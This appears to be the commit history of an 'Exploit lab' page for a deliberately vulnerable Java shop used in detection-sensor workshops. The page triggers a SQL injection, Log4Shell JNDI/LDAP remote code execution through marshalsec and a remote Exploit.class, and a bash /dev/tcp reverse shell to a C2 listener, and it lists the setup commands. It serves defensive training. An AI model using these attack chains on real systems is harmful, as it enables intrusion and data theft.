
==== app/src/main/resources/templates/security.html @ b60e9ac0 "Initial TraditionalJay VM lab with Log4Shell demo. Spring Boot shop on Log4j 2.14.1 plus AWS/Azure/G" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1"/>
  <title>Exploit lab — TraditionalJay</title>
  <link rel="stylesheet" href="/styles.css"/>
</head>
<body>
  <header class="top">
    <div class="brand">TraditionalJay</div>
    <nav>
      <a href="/">Shop</a>
      <a href="/security">Exploit lab</a>
    </nav>
  </header>

  <main class="wrap narrow">
    <h1>Exploit lab</h1>
    <p class="lede">
      VM-hosted Java shop for host / sensor workshops. Primary story:
      <strong>Log4Shell (CVE-2021-44228)</strong> via Log4j <code>2.14.1</code>.
    </p>

    <section class="card-ish">
      <p class="badge">Story 1 · Log4Shell</p>
      <h2>Trigger a JNDI LDAP lookup</h2>
      <p>
        Workshop-safe: the app logs <code>${jndi:ldap://…}</code> so the vulnerable
        Log4j attempts an outbound LDAP connect. Run a listener on your laptop
        (or another lab host), then fire the probe.
      </p>
      <label for="callback">Callback host:port</label>
      <input id="callback" type="text" value="127.0.0.1:1389" />
      <div class="row">
        <button id="run" type="button">Run Log4Shell probe</button>
      </div>
      <pre id="result" class="result" hidden></pre>
      <ol class="steps">
        <li>On a host the VM can reach: <code>python3 tools/ldap-listen.py --port 1389</code></li>
        <li>Set callback to <code>YOUR_IP:1389</code> and run the probe.</li>
        <li>Watch Java dial LDAP — SCA should already flag Log4j 2.14.1.</li>
      </ol>
    </section>

    <p class="foot"><a href="/">← Back to shop</a></p>
  </main>

  <script>
    document.getElementById('run').addEventListener('click', async () => {
      const callback = document.getElementById('callback').value.trim();
      const result = document.getElementById('result');
      result.hidden = false;
      result.textContent = 'Running…';
      try {
        const res = await fetch('/api/demo/log4shell?callback=' + encodeURIComponent(callback), {
          method: 'POST'
        });
        const data = await res.json();
        result.textContent = JSON.stringify(data, null, 2);
      } catch (err) {
        result.textContent = String(err);
      }
    });
  </script>
</body>
</html>

==== commit 8e3ec3e8: "Add Critical VM Compromise story: SQLi, Log4Shell, reverse shell. Chain dumps SQLite secrets, trigge" ====
--- a/app/src/main/resources/templates/security.html
+++ b/app/src/main/resources/templates/security.html
@@ -18,49 +18,97 @@
   <main class="wrap narrow">
     <h1>Exploit lab</h1>
     <p class="lede">
-      VM-hosted Java shop for host / sensor workshops. Primary story:
-      <strong>Log4Shell (CVE-2021-44228)</strong> via Log4j <code>2.14.1</code>.
+      Critical VM Compromise on a host sensor’d box:
+      <strong>SQL injection → Log4Shell → reverse shell to external C2</strong>.
     </p>
 
     <section class="card-ish">
-      <p class="badge">Story 1 · Log4Shell</p>
-      <h2>Trigger a JNDI LDAP lookup</h2>
+      <p class="badge">Story · Critical VM Compromise</p>
+      <h2>Full chain</h2>
       <p>
-        Workshop-safe: the app logs <code>${jndi:ldap://…}</code> so the vulnerable
-        Log4j attempts an outbound LDAP connect. Run a listener on your laptop
-        (or another lab host), then fire the probe.
+        Runs all three steps with short gaps so detections can split cleanly.
+        Point listeners at hosts the VM can reach before you click.
       </p>
-      <label for="callback">Callback host:port</label>
-      <input id="callback" type="text" value="127.0.0.1:1389" />
+      <label for="ldap">Log4Shell LDAP callback (host:port)</label>
+      <input id="ldap" type="text" value="127.0.0.1:1389" />
+      <label for="c2">Reverse-shell C2 callback (host:port)</label>
+      <input id="c2" type="text" value="127.0.0.1:4444" />
       <div class="row">
-        <button id="run" type="button">Run Log4Shell probe</button>
+        <button id="run-chain" type="button">Run Critical VM Compromise</button>
       </div>
-      <pre id="result" class="result" hidden></pre>
       <ol class="steps">
-        <li>On a host the VM can reach: <code>python3 tools/ldap-listen.py --port 1389</code></li>
-        <li>Set callback to <code>YOUR_IP:1389</code> and run the probe.</li>
-        <li>Watch Java dial LDAP — SCA should already flag Log4j 2.14.1.</li>
+        <li><code>python3 tools/ldap-listen.py --port 1389</code></li>
+        <li><code>python3 tools/c2-listen.py --port 4444</code></li>
+        <li>Set callbacks to your public IP (or SSH tunnel), then run the story.</li>
       </ol>
+      <pre id="chain-result" class="result" hidden></pre>
+    </section>
+
+    <section class="card-ish" style="margin-top:1.25rem">
+      <p class="badge">Step 1 · CWE-89</p>
+      <h2>SQL injection</h2>
+      <p>UNION SELECT against the SQLite catalog dumps workshop secrets.</p>
+      <div class="row">
+        <button id="run-sqli" type="button">Run SQLi</button>
+      </div>
+      <pre id="sqli-result" class="result" hidden></pre>
+    </section>
+
+    <section class="card-ish" style="margin-top:1.25rem">
+      <p class="badge">Step 2 · CVE-2021-44228</p>
+      <h2>Log4Shell</h2>
+      <p>JNDI LDAP lookup from Log4j <code>2.14.1</code>.</p>
+      <div class="row">
+        <button id="run-log4j" type="button">Run Log4Shell</button>
+      </div>
+      <pre id="log4j-result" class="result" hidden></pre>
+    </section>
+
+    <section class="card-ish" style="margin-top:1.25rem">
+      <p class="badge">Step 3 · Reverse shell</p>
+      <h2>Outbound shell to C2</h2>
+      <p>Short-lived <code>bash /dev/tcp</code> dial to your listener (workshop-safe timeout).</p>
+      <div class="row">
+        <button id="run-rev" type="button">Run reverse shell</button>
+      </div>
+      <pre id="rev-result" class="result" hidden></pre>
     </section>
 
     <p class="foot"><a href="/">← Back to shop</a></p>
   </main>
 
   <script>
-    document.getElementById('run').addEventListener('click', async () => {
-      const callback = document.getElementById('callback').value.trim();
-      const result = document.getElementById('result');
-      result.hidden = false;
-      result.textContent = 'Running…';
+    async function postJson(url, resultId) {
+      const el = document.getElementById(resultId);
+      el.hidden = false;
+      el.textContent = 'Running…';
       try {
-        const res = await fetch('/api/demo/log4shell?callback=' + encodeURIComponent(callback), {
-          method: 'POST'
-        });
+        const res = await fetch(url, { method: 'POST' });
         const data = await res.json();
-        result.textContent = JSON.stringify(data, null, 2);
+        el.textContent = JSON.stringify(data, null, 2);
       } catch (err) {
-        result.textContent = String(err);
+        el.textContent = String(err);
       }
+    }
+
+    document.getElementById('run-sqli').addEventListener('click', () => {
+      postJson("/api/demo/sqli", "sqli-result");
+    });
+    document.getElementById('run-log4j').addEventListener('click', () => {
+      const ldap = document.getElementById('ldap').value.trim();
+      postJson("/api/demo/log4shell?callback=" + encodeURIComponent(ldap), "log4j-result");
+    });
+    document.getElementById('run-rev').addEventListener('click', () => {
+      const c2 = document.getElementById('c2').value.trim();
+      postJson("/api/demo/reverse-shell?callback=" + encodeURIComponent(c2), "rev-result");
+    });
+    document.getElementById('run-chain').addEventListener('click', () => {
+      const ldap = document.getElementById('ldap').value.trim();
+      const c2 = document.getElementById('c2').value.trim();
+      const url = "/api/demo/critical-vm-compromise"
+        + "?ldap_callback=" + encodeURIComponent(ldap)
+        + "&c2_callback=" + encodeURIComponent(c2);
+      postJson(url, "chain-result");
     });
   </script>
 </body>

==== commit 62df551e: "Enable full Log4Shell RCE for the sandbox workshop. Ship marshalsec + Exploit.class tooling, trustUR" ====
--- a/app/src/main/resources/templates/security.html
+++ b/app/src/main/resources/templates/security.html
@@ -37,7 +37,7 @@
         <button id="run-chain" type="button">Run Critical VM Compromise</button>
       </div>
       <ol class="steps">
-        <li><code>python3 tools/ldap-listen.py --port 1389</code></li>
+        <li><code>./tools/setup-marshalsec.sh &amp;&amp; ./tools/run-log4shell-ldap.sh --codebase-host YOUR_IP</code></li>
         <li><code>python3 tools/c2-listen.py --port 4444</code></li>
         <li>Set callbacks to your public IP (or SSH tunnel), then run the story.</li>
       </ol>
@@ -56,8 +56,12 @@
 
     <section class="card-ish" style="margin-top:1.25rem">
       <p class="badge">Step 2 · CVE-2021-44228</p>
-      <h2>Log4Shell</h2>
-      <p>JNDI LDAP lookup from Log4j <code>2.14.1</code>.</p>
+      <h2>Log4Shell (full RCE)</h2>
+      <p>
+        JNDI LDAP → marshalsec + remote <code>Exploit.class</code>. Start
+        <code>./tools/run-log4shell-ldap.sh --codebase-host YOUR_IP</code> (not the banner-only listener).
+        Success creates <code>/tmp/jss-log4shell-rce</code> on the VM.
+      </p>
       <div class="row">
         <button id="run-log4j" type="button">Run Log4Shell</button>
       </div>

==== commit 8bed2d3a: "Unstick Log4Shell demos when the laptop firewall blocks callbacks. Add a 6s JNDI timeout, an on-box " ====
--- a/app/src/main/resources/templates/security.html
+++ b/app/src/main/resources/templates/security.html
@@ -27,7 +27,8 @@
       <h2>Full chain</h2>
       <p>
         Runs all three steps with short gaps so detections can split cleanly.
-        Point listeners at hosts the VM can reach before you click.
+        Log4Shell defaults to <strong>on-box</strong> LDAP (<code>127.0.0.1:1389</code>) —
+        no laptop firewall ports required. Point C2 at a host the VM can reach.
       </p>
       <label for="ldap">Log4Shell LDAP callback (host:port)</label>
       <input id="ldap" type="text" value="127.0.0.1:1389" />
@@ -37,9 +38,9 @@
         <button id="run-chain" type="button">Run Critical VM Compromise</button>
       </div>
       <ol class="steps">
-        <li><code>./tools/setup-marshalsec.sh &amp;&amp; ./tools/run-log4shell-ldap.sh --codebase-host YOUR_IP</code></li>
-        <li><code>python3 tools/c2-listen.py --port 4444</code></li>
-        <li>Set callbacks to your public IP (or SSH tunnel), then run the story.</li>
+        <li>Log4Shell: leave LDAP at <code>127.0.0.1:1389</code> (on-box attacker).</li>
+        <li>C2: <code>python3 tools/c2-listen.py --port 4444</code> on a reachable host, set callback to that host.</li>
+        <li>Optional laptop LDAP: <code>./tools/run-log4shell-ldap.sh --codebase-host YOUR_IP</code> (needs inbound 1389+8000).</li>
       </ol>
       <pre id="chain-result" class="result" hidden></pre>
     </section>
@@ -58,8 +59,8 @@
       <p class="badge">Step 2 · CVE-2021-44228</p>
       <h2>Log4Shell (full RCE)</h2>
       <p>
-        JNDI LDAP → marshalsec + remote <code>Exploit.class</code>. Start
-        <code>./tools/run-log4shell-ldap.sh --codebase-host YOUR_IP</code> (not the banner-only listener).
+        JNDI LDAP → remote <code>Exploit.class</code>. Default callback
+        <code>127.0.0.1:1389</code> uses the on-box attacker started at boot.
         Success creates <code>/tmp/jss-log4shell-rce</code> on the VM.
       </p>
       <div class="row">

==== commit 01aca159: "Fix on-box Log4Shell RCE and default C2 path. Use marshalsec on the VM instead of the broken Python " ====
--- a/app/src/main/resources/templates/security.html
+++ b/app/src/main/resources/templates/security.html
@@ -38,8 +38,8 @@
         <button id="run-chain" type="button">Run Critical VM Compromise</button>
       </div>
       <ol class="steps">
-        <li>Log4Shell: leave LDAP at <code>127.0.0.1:1389</code> (on-box attacker).</li>
-        <li>C2: <code>python3 tools/c2-listen.py --port 4444</code> on a reachable host, set callback to that host.</li>
+        <li>Leave LDAP + C2 at <code>127.0.0.1</code> — on-box attackers start at boot.</li>
+        <li>Optional external C2: <code>python3 tools/c2-listen.py --port 4444</code> on a reachable host.</li>
         <li>Optional laptop LDAP: <code>./tools/run-log4shell-ldap.sh --codebase-host YOUR_IP</code> (needs inbound 1389+8000).</li>
       </ol>
       <pre id="chain-result" class="result" hidden></pre>

==== commit 0d571c0c: "Make SQLi PoC replay the real shop /search request. Sensors that match GET /search?q= were missing P" ====
--- a/app/src/main/resources/templates/security.html
+++ b/app/src/main/resources/templates/security.html
@@ -48,7 +48,10 @@
     <section class="card-ish" style="margin-top:1.25rem">
       <p class="badge">Step 1 · CWE-89</p>
       <h2>SQL injection</h2>
-      <p>UNION SELECT against the SQLite catalog dumps workshop secrets.</p>
+      <p>
+        UNION SELECT against the SQLite catalog dumps workshop secrets.
+        PoC replays the real <code>GET /search?q=…</code> shop request (same path as typing it in the UI).
+      </p>
       <div class="row">
